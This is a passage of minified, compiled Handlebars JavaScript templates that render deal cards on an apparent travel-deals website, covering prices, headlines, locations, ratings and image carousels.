class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(67,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(99,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+"            